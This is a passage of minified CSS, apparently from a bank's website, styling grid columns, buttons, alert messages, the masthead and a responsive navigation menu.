ft:16.66666667%}.ps-col-xs-offset-1{margin-left:8.33333333%}.ps-col-xs-offset-0{margin-left:0}}@media screen and (min-width:570px) and (max-width:767px){.ps-col-sm-12{width:100%}.ps-col-sm-11{width:91.66666667%}.ps-col-sm-10{width:83.33333333%}.ps-col-sm-9{width:75%}.ps-col-sm-8{width:66.66666667%}.ps-col-sm-7{width:58.33333333%}.ps-col-sm-6{width:50%}.ps-col-sm-5{width:41.66666667%}.ps-col-sm-4{width:33.33333333%}.ps-col-sm-3{width:25%}.ps-col-sm-2{width:16.66666667%}.ps-col-sm-1{width:8.33333333%}.ps-col-sm-offset-12{margin-left:100%}.ps-col-sm-offset-11{margin-left:91.66666667%}.ps-col-sm-offset-10{margin-left:83.33333333%}.ps-col-sm-offset-9{margin-left:75%}.ps-col-sm-offset-8{margin-left:66.66666667%}.ps-col-sm-offset-7{margin-left:58.33333333%}.ps-col-sm-offset-6{margin-left:50%}.ps-col-sm-offset-5{margin-left:41.66666667%}.ps-col-sm-offset-4{margin-left:33.33333333%}.ps-col-sm-offset-3{margin-left:25%}.ps-col-sm-offset-2{margin-left:16.66666667%}.ps-col-sm-offset-1{margin-left:8.33333333%}.ps-col-sm-offset-0{margin-left:0}}@media screen and (min-width:768px) and (max-width:1079px){.ps-col-md-12{width:100%}.ps-col-md-11{width:91.66666667%}.ps-col-md-10{width:83.33333333%}.ps-col-md-9{width:75%}.ps-col-md-8{width:66.66666667%}.ps-col-md-7{width:58.33333333%}.ps-col-md-6{width:50%}.ps-col-md-5{width:41.66666667%}.ps-col-md-4{width:33.33333333%}.ps-col-md-3{width:25%}.ps-col-md-2{width:16.66666667%}.ps-col-md-1{width:8.33333333%}.ps-col-md-offset-12{margin-left:100%}.ps-col-md-offset-11{margin-left:91.66666667%}.ps-col-md-offset-10{margin-left:83.33333333%}.ps-col-md-offset-9{margin-left:75%}.ps-col-md-offset-8{margin-left:66.66666667%}.ps-col-md-offset-7{margin-left:58.33333333%}.ps-col-md-offset-6{margin-left:50%}.ps-col-md-offset-5{margin-left:41.66666667%}.ps-col-md-offset-4{margin-left:33.33333333%}.ps-col-md-offset-3{margin-left:25%}.ps-col-md-offset-2{margin-left:16.66666667%}.ps-col-md-offset-1{margin-left:8.33333333%}.ps-col-md-offset-0{margin-left:0}}@media screen and (min-width:1080px) and (max-width:1399px){.ps-col-lg-12{width:100%}.ps-col-lg-11{width:91.66666667%}.ps-col-lg-10{width:83.33333333%}.ps-col-lg-9{width:75%}.ps-col-lg-8{width:66.66666667%}.ps-col-lg-7{width:58.33333333%}.ps-col-lg-6{width:50%}.ps-col-lg-5{width:41.66666667%}.ps-col-lg-4{width:33.33333333%}.ps-col-lg-3{width:25%}.ps-col-lg-2{width:16.66666667%}.ps-col-lg-1{width:8.33333333%}.ps-col-lg-offset-12{margin-left:100%}.ps-col-lg-offset-11{margin-left:91.66666667%}.ps-col-lg-offset-10{margin-left:83.33333333%}.ps-col-lg-offset-9{margin-left:75%}.ps-col-lg-offset-8{margin-left:66.66666667%}.ps-col-lg-offset-7{margin-left:58.33333333%}.ps-col-lg-offset-6{margin-left:50%}.ps-col-lg-offset-5{margin-left:41.66666667%}.ps-col-lg-offset-4{margin-left:33.33333333%}.ps-col-lg-offset-3{margin-left:25%}.ps-col-lg-offset-2{margin-left:16.66666667%}.ps-col-lg-offset-1{margin-left:8.33333333%}.ps-col-lg-offset-0{margin-left:0}}@media screen and (min-width:1400px){.ps-col-xl-12{width:100%}.ps-col-xl-11{width:91.66666667%}.ps-col-xl-10{width:83.33333333%}.ps-col-xl-9{width:75%}.ps-col-xl-8{width:66.66666667%}.ps-col-xl-7{width:58.33333333%}.ps-col-xl-6{width:50%}.ps-col-xl-5{width:41.66666667%}.ps-col-xl-4{width:33.33333333%}.ps-col-xl-3{width:25%}.ps-col-xl-2{width:16.66666667%}.ps-col-xl-1{width:8.33333333%}.ps-col-xl-offset-12{margin-left:100%}.ps-col-xl-offset-11{margin-left:91.66666667%}.ps-col-xl-offset-10{margin-left:83.33333333%}.ps-col-xl-offset-9{margin-left:75%}.ps-col-xl-offset-8{margin-left:66.66666667%}.ps-col-xl-offset-7{margin-left:58.33333333%}.ps-col-xl-offset-6{margin-left:50%}.ps-col-xl-offset-5{margin-left:41.66666667%}.ps-col-xl-offset-4{margin-left:33.33333333%}.ps-col-xl-offset-3{margin-left:25%}.ps-col-xl-offset-2{margin-left:16.66666667%}.ps-col-xl-offset-1{margin-left:8.33333333%}.ps-col-xl-offset-0{margin-left:0}}.ps-btn-alt,.ps-btn-primary,.ps-btn-secondary{border-radius:24px;display:table-caption;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;line-height:1.29;min-width:176px;padding:9px 16px;text-align:center;text-decoration:none}@media screen and (max-width:319px){.ps-btn-alt,.ps-btn-primary,.ps-btn-secondary{min-width:125px}}.ps-btn-primary{background-color:#d71e28;color:#fff}@media screen and (max-width:319px){.ps-btn-primary{text-wrap:wrap!important;display:block}}.ps-btn-primary:active,.ps-btn-primary:hover{background-color:#b01c24}.ps-btn-primary:focus,.ps-btn-primary:hover{color:#fff;font-weight:700}.ps-btn-secondary{background-color:#fff;border:1px solid #3b3331;color:#3b3331}.ps-btn-alt{background-color:#3b3331;color:#fff}.ps-btn-alt:active,.ps-btn-alt:hover{background-color:#141414}.ps-btn-alt:focus,.ps-btn-alt:hover{font-weight:700}.ps-btn-text{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";line-height:1.29}.small-promo-combined .ps-padding{text-align:center}.small-promo-combined .ps-padding .ps-btn-secondary{display:inline-block}.ps-actionbtn-primary{align-items:center;background-color:#d71e28;border-radius:24px;box-sizing:border-box;color:#fff;display:flex;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif"!important;font-size:1rem;font-weight:600;justify-content:center;line-height:1.294;min-width:176px;padding:9px 16px;text-decoration:none}.ps-actionbtn-primary>.opennow-icon:after{background:url(../images/EHPSFpe0Swv8.png) -782px -125px;content:"";display:inline-block;height:18.94px;width:12px}.ps-actionbtn-primary:hover{color:#fff;text-decoration:underline}.manage-cookies-btn #ot-sdk-btn.ot-sdk-show-settings{background-color:#fff;border:1px solid #3b3331;border-radius:24px;color:#141414;display:table-caption;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1rem;line-height:1.29;margin:0 24px;min-width:176px;padding:9px 16px;text-align:center;text-decoration:none}.manage-cookies-btn #ot-sdk-btn.ot-sdk-show-settings:hover{background-color:#141414;color:#fff;font-weight:700}a.ps-btn-documentcta{align-items:baseline;border-radius:4px;color:#6048ad;display:inline-flex;font-size:1rem;font-weight:600;line-height:1.375;text-decoration:none;transition:all .2s ease}a.ps-btn-documentcta:before{background:url(../images/EHPSFpe0Swv8.png) -1117px -304px;content:"";flex-shrink:0;font-size:.94117647rem;height:20px;line-height:1.375;transform:translateY(1px);width:20px}a.ps-btn-documentcta:hover{transform:translateY(0)}a.ps-btn-documentcta:hover:before{transform:translateY(1px)}a.ps-btn-documentcta:active{transform:translateY(0)}.ps-message-container{color:#3b3331;display:block;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";margin:0 auto;position:relative;width:100%}.ps-message{background-color:#f9f7f6;border:1px solid #e2dede;display:flex;margin:-1px auto 0;max-width:100%;padding:6px 8px 6px 16px}.ps-message-image{background-position:top;background-repeat:no-repeat;padding:10px 10px 0 15px}.alert-theme1,.alert-theme2,.alert-theme3,.alert-theme4,.alert-theme5,.alert-theme6,.alert-theme7{height:19px;width:19px}.alert-theme1,.alert-theme4,.alert-theme5,.alert-theme7{background-position:-147px -16px}.alert-theme1,.alert-theme2,.alert-theme3,.alert-theme4,.alert-theme5,.alert-theme6,.alert-theme7{background-image:url(../images/EHPSFpe0Swv8.png)}.alert-theme2,.alert-theme3,.alert-theme6{background-position:-60px -16px}.ps-message-text{padding:10px}.ps-message-text a{white-space:nowrap}.ps-icons-position{align-items:center;display:flex;width:30px}.psmessage-close-button{border:none;cursor:pointer;width:40px}.ps-message-close,.psmessage-close-button{background-color:transparent;display:block;margin-left:auto}.ps-message-close{background-image:url(../images/EHPSFpe0Swv8.png);background-position:-18px -63px;background-repeat:no-repeat;height:34px;position:relative;width:20px}@media (forced-colors:active) and (prefers-color-scheme:light){.alert-theme1,.alert-theme4,.alert-theme5,.alert-theme7{background-position:-1070px -20px}.alert-theme2,.alert-theme3,.alert-theme6{background-position:-1018px -20px}}@media (forced-colors:active) and (prefers-color-scheme:dark){.alert-theme1,.alert-theme4,.alert-theme5,.alert-theme7{background-position:-862px -20px}.alert-theme2,.alert-theme3,.alert-theme6{background-position:-809px -20px}.ps-message-close{background-position:-47px -67px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ps-message-text{line-height:1.285}.ps-message-text,.ps-message-text strong{font-size:.82352941rem}.psmessage-close-button{padding-top:5px}.ps-message-image{-ms-flex-item-align:start;-webkit-align-self:flex-start;align-self:flex-start;margin-top:12px}}@media screen and (min-width:570px) and (max-width:767px){.ps-icons-position{align-items:center;display:flex}.psmessage-close-button{padding-top:5px}.ps-message-text{line-height:1.25}.ps-message-text,.ps-message-text strong{font-size:.94117647rem}.ps-message-image{-ms-flex-item-align:start;-webkit-align-self:flex-start;align-self:flex-start;margin-top:12px}}@media screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px){.alert-theme2,.alert-theme3,.alert-theme6{background-position:-60px -21px}.alert-theme1,.alert-theme2,.alert-theme3,.alert-theme4,.alert-theme5,.alert-theme6,.alert-theme7{background-image:url(../images/EHPSFpe0Swv8.png)}.alert-theme1,.alert-theme4,.alert-theme5,.alert-theme7{background-position:-147px -21px}.psmessage-close-button{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:grid;padding-left:9px;width:30px}.ps-message{padding:4px 8px 4px 14px}}@media screen and (min-width:375px) and (max-width:569px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:570px) and (max-width:767px) and (forced-colors:active) and (prefers-color-scheme:light){.alert-theme1,.alert-theme4,.alert-theme5,.alert-theme7{background-position:-458px -20px}.alert-theme2,.alert-theme3,.alert-theme6{background-position:-413px -20px}}@media screen and (min-width:375px) and (max-width:569px) and (forced-colors:active) and (prefers-color-scheme:dark),screen and (min-width:570px) and (max-width:767px) and (forced-colors:active) and (prefers-color-scheme:dark){.alert-theme1,.alert-theme4,.alert-theme5,.alert-theme7{background-position:-281px -20px}.alert-theme2,.alert-theme3,.alert-theme6{background-position:-238px -20px}.ps-message-close{background-position:-1103px -65px}}@media screen and (min-width:768px) and (max-width:1079px){.ps-message{padding:4px 8px 4px 14px}}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px),screen and (min-width:768px) and (max-width:1079px){.ps-message-text{line-height:1.25}.ps-message-text,.ps-message-text strong{font-size:.94117647rem}}a[href="#skip"]:focus{background:#f0f0f0;border:1px dotted #d71e28;color:#d71e28;display:block;font-size:1.05882353rem;height:auto;left:0;line-height:1.11;outline:0;padding:6px;position:absolute;text-decoration:none;top:0;width:auto;z-index:100}a[href="#skip"]{visibility:visible}.hidden,.hide{height:0;line-height:0;overflow:hidden;position:absolute;width:0}.message-bar{max-height:500px;max-width:1400px;overflow-y:hidden;transition-duration:.5s;transition-property:all;transition-timing-function:cubic-bezier(0,1,.5,1)}.message-bar-closed{max-height:0}.message-bar-hidden{visibility:hidden}.ps-masthead{align-items:center;background-color:#d71e28;border-bottom:4px solid #ffcd41;display:inline-flex;height:75px;position:relative;width:100%}.ps-masthead-wrapper{height:100%;margin:0 auto;padding:0;position:relative;width:1400px}.ps-masthead .ps-logo,.ps-masthead .ps-logo-home{margin:20px 0 10px 20px}.ps-masthead .ps-logo a,.ps-masthead .ps-logo-home a{display:inline-flex}.ps-masthead .ps-logo a:focus,.ps-masthead .ps-logo-home a:focus{border:0;color:transparent;outline:1px dashed #fff}.ps-masthead .ps-logo img,.ps-masthead .ps-logo-home img{padding:6px 6px 6px 0}.ps-masthead .ps-right-nav{position:absolute;right:0;top:0}.ps-masthead .ps-right-nav ul{display:flex;margin:15px 0 0;padding:0}.ps-masthead .ps-right-nav ul li{height:40px;list-style:none;margin:12px 24px 0 0}.ps-masthead .ps-right-nav a:focus,.ps-masthead .ps-right-nav a:hover{text-decoration:underline}.ps-masthead .ps-right-nav .ps-search{align-items:center;display:inline-flex;height:24px}.ps-masthead .ps-right-nav ul li span{background:url(../images/EHPSFpe0Swv8.png);background-position:-412px 0;height:16px;margin-right:4.65px;margin-top:-3px;width:16px}.ps-nxgSearchIcon{background:url(../images/EHPSFpe0Swv8.png);background-position:-580px -62px;background-repeat:no-repeat;display:block;height:22.29px;width:22px}.ps-masthead .ps-right-nav ul li a{color:#fff;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.76470588rem;letter-spacing:0;line-height:1.231;text-align:right;text-decoration:none}.ps-masthead .ps-right-nav ul li:not(.ps-sign-on-item) a{outline-offset:2px}.ps-masthead .ps-right-nav ul li:not(.ps-sign-on-item) a:focus{outline:none;position:relative}.ps-masthead .ps-right-nav ul li:not(.ps-sign-on-item) a:focus:after{bottom:-2px;content:"";left:-2px;outline:1px dashed #fff;position:absolute;right:-2px;top:-2px}.ps-masthead .ps-right-nav ul li.ps-search-item{border:0;margin:0 20px 0 -10px;padding:0}.ps-masthead .ps-right-nav ul li.ps-search-item a{height:50px;width:50px}.ps-masthead .ps-right-nav ul li.ps-search-item a:hover{border:0;text-decoration:none}.ps-masthead .ps-right-nav ul li.ps-search-item a:focus{text-decoration:none}.ps-masthead .ps-masthead-sign-on{align-items:center;background-color:#fff;border:none;border-radius:24px;box-sizing:border-box;display:flex;height:40px;justify-content:center;min-width:82px;position:relative;right:0;text-decoration:none;top:-8px}.ps-masthead .ps-masthead-sign-on .ps-sign-on-text{color:#3b3331;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.88235294rem;font-weight:600;letter-spacing:0;line-height:1.267;padding:10px 16px;text-align:center;text-decoration:none}.ps-masthead .ps-masthead-sign-on .ps-sign-on-text:active,.ps-masthead .ps-masthead-sign-on .ps-sign-on-text:focus,.ps-masthead .ps-masthead-sign-on .ps-sign-on-text:hover{border-radius:24px;text-decoration:underline}.ps-hamburger-link{display:none}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.ps-masthead .ps-logo{margin:23px 0 10px 20px}.ps-masthead:not(.ps-simplified-masthead) .ps-right-nav ul>li:not(.ps-sign-on-item){display:none}.ps-masthead:not(.ps-simplified-masthead) .ps-right-nav ul li{margin-right:0}.ps-masthead .ps-masthead-sign-on{right:72px;top:-10px}.ps-hamburger-link:focus{outline:1px dashed #fff}.ps-hamburger-link{background:none;border:none;display:flex;flex-direction:column;justify-content:space-between;margin-left:8px;outline:none;padding:25px 23px 15px 8px;position:absolute;right:0;top:0;width:62px}.ps-hamburger-link .ps-icon-bar,.ps-hamburger-link div{background-color:#fff;border-radius:1px;height:2px;margin-bottom:5px;padding:0 .5px;width:30px}.ps-hamburger-link span{color:#fff;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.64705882rem;height:14px;letter-spacing:0;line-height:14px;width:33px}.ps-masthead .ps-logo img,.ps-masthead .ps-logo-home img{aspect-ratio:159/17;width:159px}}@media screen and (max-width:374px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:375px) and (max-width:569px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:570px) and (max-width:767px) and (forced-colors:active) and (prefers-color-scheme:light),screen and (min-width:768px) and (max-width:1079px) and (forced-colors:active) and (prefers-color-scheme:light){.ps-logo img,.ps-logo-home img{display:none}.ps-logo{background:url(../images/EHPSFpe0Swv8.png);background-position:-2123px -305px}}@media screen and (min-width:768px) and (max-width:1079px){.ps-masthead .ps-logo{margin-left:20px}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px){.ps-masthead .ps-logo{margin-left:16px}}@media screen and (min-width:570px) and (max-width:767px){.ps-masthead .ps-logo{margin-left:17px}}@media screen and (max-width:374px){.ps-masthead .ps-logo-home{background:url(../images/EHPSFpe0Swv8.png);background-position:-594px -248px;height:45px;margin:17px 0 10px 16px;width:100px}.ps-masthead .ps-logo-home img{display:none}.ps-masthead .ps-logo a{background:url(../images/EHPSFpe0Swv8.png);background-position:-594px -250px;height:45px;margin:-5px 0 0;width:100px}.ps-masthead .ps-logo a img{display:none}}@media screen and (max-width:374px) and (forced-colors:active) and (prefers-color-scheme:light){.ps-masthead .ps-logo,.ps-masthead .ps-logo-home{background-position:-695px -250px}}@media screen and (min-width:570px) and (max-width:767px){.ps-masthead .ps-logo-home{margin-left:17px}}@media screen and (min-width:375px) and (max-width:569px){.ps-masthead .ps-logo-home{margin-left:16px}}@media (forced-colors:active){.ps-masthead .ps-masthead-sign-on .ps-sign-on-text{border-radius:24px;outline:1px solid}}@media (forced-colors:active) and (prefers-color-scheme:light){.ps-nxgSearchIcon{background-position:-626px -60px}.ps-logo,.ps-logo-home{background:url(../images/EHPSFpe0Swv8.png);background-position:-2122px -306px;height:44px;width:230px}.ps-logo img,.ps-logo-home img,.ps-masthead .ps-logo a{display:none}.ps-hamburger-link .ps-icon-bar,.ps-hamburger-link div{border:1px solid #3b3331}}@media screen and (max-width:374px) and (forced-colors:active) and (prefers-color-scheme:light){.ps-masthead .ps-logo,.ps-masthead .ps-logo-home{background-position:-698px -250px;width:100px}}@media (forced-colors:active) and (prefers-color-scheme:dark){.ps-hamburger-link .ps-icon-bar,.ps-hamburger-link div{border:1px solid #fff}}header[role=banner]{box-shadow:none!important;-webkit-box-shadow:none!important;margin-bottom:0!important}.ps-masthead-sign-on a sup{display:inline-block;text-decoration:none}.ps-masthead-sign-on sup{top:-.3rem}.ps-logo img,.ps-logo-home img{aspect-ratio:159/17;height:17px;width:159px}@media screen and (min-width:1080px) and (max-width:1399px),screen and (min-width:1400px){.ps-logo img,.ps-logo-home img{aspect-ratio:220/23;height:23px;width:220px}}@media screen and (max-width:374px){.ps-logo img,.ps-logo-home img{display:none}}@media screen and (max-width:319px){.ps-masthead-wrapper{box-sizing:border-box;padding:16px 5px 18px}.ps-masthead .ps-logo{margin:0}.ps-masthead .ps-logo a,.ps-masthead .ps-logo-home{background-position:-582px -298px;margin:0;width:76px}.ps-masthead .ps-masthead-sign-on{background:none;max-width:53px;min-width:0;right:53px;top:-8px}.ps-masthead .ps-masthead-sign-on .ps-sign-on-text{color:#fff;padding:0;text-decoration:underline}.ps-hamburger-link{margin-left:0;width:50px}}@media screen and (max-width:319px) and (forced-colors:active) and (prefers-color-scheme:light){.ps-masthead .ps-logo{margin:0 10px}.ps-masthead .ps-logo a,.ps-masthead .ps-logo-home{background-position:-687px -250px;width:90px}}.ps-fat-nav-overlay{background-color:#141414;display:none;height:100vh;left:0;opacity:.4;position:fixed;top:0;width:100vw;z-index:9999}.ps-fat-nav-l3-services .l3-headline strong{font-size:.76470588rem}.ps-fat-nav-l3-services .l3-link-item{font-size:.88235294rem}.ps-fat-nav-l3-services a sup{left:-.1rem;top:-.3rem}@keyframes slideDown{0%{max-height:0;overflow:hidden}to{max-height:1500px;overflow:auto}}@keyframes slideUp{0%{max-height:1500px;overflow:auto}to{max-height:0;overflow:hidden}}@keyframes slideInFromRight{0%{max-width:0;overflow:hidden}to{max-width:600px;overflow:auto}}@media screen and (max-width:319px){.l3-product-tile{min-width:auto!important}.l3-product-tile .l3-product-icon{display:none}.l3-product-tile .chevron-icon:after{right:-6px!important}}@media screen and (max-width:374px),screen and (min-width:375px) and (max-width:569px),screen and (min-width:570px) and (max-width:767px),screen and (min-width:768px) and (max-width:1079px){.ps-fat-nav-overlay.in-use{display:block}.ps-fat-nav-wrapper.in-use{-webkit-animation-name:slideInFromRight;animation-name:slideInFromRight;right:0}.ps-fat-nav-wrapper.in-use,.ps-fat-nav-wrapper.slide-out{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-timing-function:ease;animation-timing-function:ease;display:block}.ps-fat-nav-wrapper{display:none;position:absolute;transition:right .25s}.ps-body-container{overflow-x:hidden}.ps-fat-nav-l1 li.ps-fat-nav-item,.ps-fat-nav-l2 li.ps-fat-nav-subitem{margin-bottom:0}.ps-fat-nav-l1-links li.ps-fat-nav-item>a[href]{border-bottom:1px solid #b5adad;color:#3b3331;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-weight:600}.ps-fat-nav-l1-links li.ps-fat-nav-item>a[href]:focus-visible{border:2px solid #5f47a9;outline:none}.ps-hamburger-link:focus-visible{border:2px solid;outline:none}.ps-fat-nav-l1-links li.active>a[href]{background-color:#fcc60a;border:none;font-weight:700}.ps-fat-nav-l2 .ps-fat-nav-subitem a{background-color:#fff7e2;border-bottom:1px solid #f4f0ed}.ps-fat-nav-l2 .ps-fat-nav-subitem a:hover{text-decoration:underline}.ps-fat-nav-l2 .ps-fat-nav-subitem a:focus-visible{border:2px solid #5f47a9;outline:none}.ps-fat-nav-item.active ul.collapsed{-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-name:slideUp;animation-name:slideUp;-webkit-animation-timing-function:ease;animation-timing-function:ease}.ps-fat-nav-l3-wrapper{display:none;position:absolute;right:-749px}.ps-fat-nav-l3-wrapper.in-use{background-color:#fff;display:block;z-index:10001}.ps-fat-nav-l3.l3-hm-current{background-color:#fff;color:#000;overflow:auto;position:absolute;right:749px;top:0;z-index:10005}.l3-hm-current .ps-fat-nav-l3-primary,.ps-fat-nav-l3.l3-hm-current{display:flex;flex-direction:column}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-back{padding:10px}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-back a{color:#3b3331;text-decoration:none}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-arrow{display:inline-block;height:17px;margin-left:10px;margin-right:5px;position:relative;width:10px}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-arrow:after{border-bottom-style:solid;border-bottom-width:2px;border-right-style:solid;border-right-width:2px;content:"";display:inline-block;height:12px;left:0;position:absolute;top:0;width:12px}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-arrow.is-left{-moz-transform:rotate(135deg);-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-ctas{padding-left:16px;padding-right:16px}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button{background-color:#d71e28;border-color:#d71e28;color:#fff;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-weight:600;margin:16px 0;padding:9px 25px 9px 26px;text-decoration:none}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button:hover{background-color:#b01c24}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-footnote{display:none}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-ctas a.ps-fat-nav-l3-secondary-button{font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-weight:600}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-ctas a.ps-fat-nav-l3-secondary-button:hover{background-color:#141414;color:#fff;text-decoration:none}.ps-fat-nav-l3-primary-button{align-items:center;background-color:#d71e28;border-color:#d71e28;border-radius:25px;color:#3b3331;display:flex;justify-content:center;min-height:auto;padding:9px 25px 9px 26px;text-align:center}.ps-fat-nav-l3-primary-button:hover{background-color:#b01c24}.ps-fat-nav-l3-secondary-button{align-items:center;background-color:#fff;border:1px solid #3b3331;border-radius:25px;color:#3b3331;display:flex;height:auto;justify-content:center;margin:16px 0;padding:9px 25px 9px 26px;text-align:center;text-decoration:none}.ps-fat-nav-l3-secondary-button:hover{color:#3b3331}.ps-fat-nav-l3-products{display:flex;flex-direction:column}.l3-product-tile{border-bottom:1px solid #e2dede;display:flex;height:100;min-width:245px;padding:15px;position:relative;text-decoration:none}.l3-product-tile:focus-visible{border:2px solid #5f47a9;outline:none}.l3-product-tile .l3-product-icon{background:#f4f0ed url(../images/SMTij5Z02MCB.png);border-radius:24px;flex:0 0 auto;height:48px;margin:0 16px 5px 5px;width:48px}.l3-product-tile .l3-product-tile-headline{color:#141414;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:1.05882353rem;font-weight:600;margin-bottom:10px}.l3-product-tile .l3-product-tile-content{color:#141414;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem}.l3-product-tile .l3-product-icon.non-sprite-image{background:transparent;height:auto;width:auto}.l3-hm-current .ps-fat-nav-l3-secondary{background-color:#f9f7f6;border-left:1px solid #e2dede;display:flex;flex-direction:column;padding:0 16.5px 32px 25.5px}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-promo{display:flex;flex-direction:column;order:1}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-promo .l3-promo-image{display:none}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-promo .l3-headline{color:#d71e28;margin-bottom:23px;text-decoration:none}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-promo .l3-promo-text{font-size:.94117647rem}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-promo .l3-link-item a{text-decoration:none}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-services{order:2;padding-bottom:32px}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-services .l3-headline{color:#141414;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.76470588rem;font-weight:600;margin-top:32px}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-services .l3-link-item{color:#3b3331;margin-top:24px}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-services .l3-link-item a{color:#3b3331;text-decoration:none}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-services .l3-link-item a:focus{text-decoration:underline}.l3-hm-current .ps-fat-nav-l3-secondary .ps-fat-nav-l3-footnote{font:14px;order:3}.ps-hamburger-link.in-use{color:#fff;z-index:10000}.ps-hamburger-link.in-use .ps-icon-bar{display:none}.ps-hamburger-link.in-use:after,.ps-hamburger-link.in-use:before{display:block;position:relative}.ps-hamburger-link.in-use:before{content:"\00d7";font-family:Wells Fargo Sans Light,Arial,Helvetica,"sans-serif";font-size:2.64705882rem;left:3px;top:-25px}.ps-hamburger-link.in-use:after{content:"CLOSE";font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.64705882rem;left:0;top:-53px}.ps-fat-nav-l3-service-links{display:flex;flex-direction:column;margin-top:19px;padding:0 16.5px 32px 25.5px}.ps-fat-nav-l3-service-links .service-link{color:#3b3331;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem;line-height:1.1176;margin-bottom:32px}.ps-fat-nav-l3-service-links .service-link-title{color:#141414;font-family:Wells Fargo Sans SemiBold,Arial,Helvetica,"sans-serif";font-size:.76470588rem;font-weight:600}.ps-fat-nav-l3-service-links .service-link-item{margin-top:24px}.ps-fat-nav-l3-service-links .service-link-item a{color:#3b3331;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";font-size:.88235294rem;text-decoration:none}.ps-fat-nav-l3-service-links .service-link-item a:focus{color:#141414;outline:auto;text-decoration:underline}.l3-product-tile .l3-product-tile-headline .chevron-icon{display:none}.l3-product-title .chevron-icon.mobile{position:relative}.l3-product-tile .chevron-icon:after{background-image:url(../images/EHPSFpe0Swv8.png);background-position:-299px -127px;content:" ";display:inline-block;height:18px;position:absolute;right:6px;top:41%;transform:translateY(-41%);width:20px}}@media screen and (max-width:374px){.l3-product-icon.non-sprite-image+.wrapper,.l3-product-tile .wrapper{max-width:200px}.ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button{padding:9px 24px}.l3-product-tile-content ul li{max-width:211px}}@media screen and (min-width:375px) and (max-width:569px){.l3-product-icon.non-sprite-image+.wrapper,.l3-product-tile .wrapper{max-width:218px}.l3-product-icon.non-sprite-image+.wrapper{max-width:190px}}@media screen and (min-width:570px) and (max-width:767px){.l3-product-tile .wrapper{max-width:260px}.l3-product-icon.non-sprite-image+.wrapper{max-width:240px}.ps-fat-nav-l3.l3-hm-current{width:380px}}@media screen and (min-width:768px) and (max-width:1079px){.l3-product-icon.non-sprite-image+.wrapper,.l3-product-tile .wrapper{max-width:372px}.l3-hm-current .ps-fat-nav-l3-primary .ps-fat-nav-l3-ctas a.ps-fat-nav-l3-primary-button{font-weight:600;margin:16px 0}}.ps-fat-nav-wrapper{box-sizing:border-box;font-family:Wells Fargo Sans Regular,Arial,Helvetica,"sans-serif";z-index:10000}.ps-fat-nav-wrapper *,.ps-fat-nav-wrapper :after,.ps-fat-nav-wrapper :before{box-sizing:inherit}.ps-fat-nav-wrapper a[href]{color:#3b3331;text-decoration:none}.ps-fat-nav-hook{background:transparent url(../images/EHPSFpe0Swv8.png) -1870px -478px;height:8px;position:absolute;right:30px;top:-8px;visibility:visible;width:22px;z-index:10000}.ps-fat-nav-l1{background-color:#fff;font-size:.94117647rem;line-height:1.25}.l3-product-tile-headline sup,.service-link-item 